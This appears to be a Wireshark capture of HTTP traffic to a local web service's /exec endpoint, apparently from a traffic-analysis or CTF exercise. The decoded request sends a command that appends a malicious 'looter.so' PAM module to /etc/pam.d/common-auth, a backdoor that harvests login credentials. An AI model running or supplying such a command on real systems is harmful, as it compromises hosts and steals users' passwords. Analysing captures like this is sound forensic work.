 128 939.433320 192.168.2.197 192.168.2.197 HTTP 463 HTTP/1.1 200 OK (text/html)
129 1022.694826 192.168.2.197 192.168.2.197 HTTP 933 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
130 1023.782557 192.168.2.197 192.168.2.197 HTTP 417 HTTP/1.1 200 OK (text/html)
131 1031.626478 192.168.2.197 192.168.2.197 HTTP 901 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
132 1032.718087 192.168.2.197 192.168.2.197 HTTP 1752 HTTP/1.1 200 OK (text/html)
133 1053.631987 192.168.2.197 192.168.2.197 HTTP 896 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
134 1054.747303 192.168.2.197 192.168.2.197 HTTP 496 HTTP/1.1 200 OK (text/html)
135 1063.171646 192.168.2.197 192.168.2.197 HTTP 879 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
136 1064.262780 192.168.2.197 192.168.2.197 HTTP 441 HTTP/1.1 200 OK (text/html)
137 1073.780720 192.168.2.197 192.168.2.197 HTTP 888 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
138 1074.872574 192.168.2.197 192.168.2.197 HTTP 744 HTTP/1.1 200 OK (text/html)
139 1097.528958 192.168.2.197 192.168.2.197 HTTP 891 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
140 1098.620442 192.168.2.197 192.168.2.197 HTTP 645 HTTP/1.1 200 OK (text/html)
Hypertext Transfer Protocol
POST /exec HTTP/1.1\r\n
Host: 192.168.2.197:8081\r\n
Content-Length: 68\r\n
Cache-Control: max-age=0\r\n
Upgrade-Insecure-Requests: 1\r\n
Origin: http://192.168.2.197:8081\r\n
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
Referer: http://192.168.2.197:8081/exec\r\n
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcy
Connection: close\r\n
\r\n
[Full request URI: http://192.168.2.197:8081/exec]
[HTTP request 1/1]
[Response in frame: 130]
File Data: 68 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "command" = "echo "auth optional looter.so">>/etc/pam.d/common-auth"
Key: command
Value: echo "auth optional looter.so">>/etc/pam.d/common-auth
01d0 65 2f 61 76 69 66 2c 69 6d 61 67 65 2f 77 65 62 e/avif,
01e0 70 2c 69 6d 61 67 65 2f 61 70 6e 67 2c 2a 2f 2a p,image
01f0 3b 71 3d 30 2e 38 2c 61 70 70 6c 69 63 61 74 69 ;q=0.8,
0200 6f 6e 2f 73 69 67 6e 65 64 2d 65 78 63 68 61 6e on/sign
0210 67 65 3b 76 3d 62 33 3b 71 3d 30 2e 39 0d 0a 52 ge;v=b3
0220 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 eferer:
0230 39 32 2e 31 36 38 2e 32 2e 31 39 37 3a 38 30 38 92.168.
0240 31 2f 65 78 65 63 0d 0a 41 63 63 65 70 74 2d 45 1/exec·
0250 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding
0260 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate·
0270 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage
0280 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a h;q=0.9
0290 20 50 48 50 53 45 53 53 49 44 3d 33 66 38 63 6f PHPSES
02a0 65 67 36 68 6d 39 76 66 30 68 35 6c 63 6f 69 66 eg6hm9v
02b0 6d 6b 38 6f 35 3b 20 74 6f 6b 65 6e 3d 65 79 4a mk8o5;
02c0 68 62 47 63 69 4f 69 4a 49 55 7a 49 31 4e 69 49 hbGciOi
02d0 73 49 6e 52 35 63 43 49 36 49 6b 70 58 56 43 4a sInR5cC
02e0 39 2e 65 79 4a 70 5a 43 49 36 4d 54 41 77 4f 44 9.eyJpZ
02f0 63 73 49 6b 31 68 63 45 4e 73 59 57 6c 74 63 79 csIk1hc
0300 49 36 65 79 4a 31 63 32 56 79 62 6d 46 74 5a 53 I6eyJ1c
0310 49 36 49 6d 46 6b 62 57 6c 75 49 6e 31 39 2e 72 I6ImFkb
0320 75 72 51 44 35 52 59 67 4d 72 46 5a 6f 77 38 72 urQD5RY
0330 2d 6b 37 4b 43 50 31 33 50 33 32 73 46 2d 52 70 -k7KCP1
0340 54 58 68 4b 73 78 7a 76 44 30 0d 0a 43 6f 6e 6e TXhKsxz
0350 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d ection:
0360 0a 63 6f 6d 6d 61 6e 64 3d 65 63 68 6f 25 32 30 ·comman
0370 22 61 75 74 68 25 32 30 6f 70 74 69 6f 6e 61 6c "auth%2
0380 25 32 30 6c 6f 6f 74 65 72 2e 73 6f 22 3e 3e 2f %20loot
0390 65 74 63 2f 70 61 6d 2e 64 2f 63 6f 6d 6d 6f 6e etc/pam
03a0 2d 61 75 74 68 -auth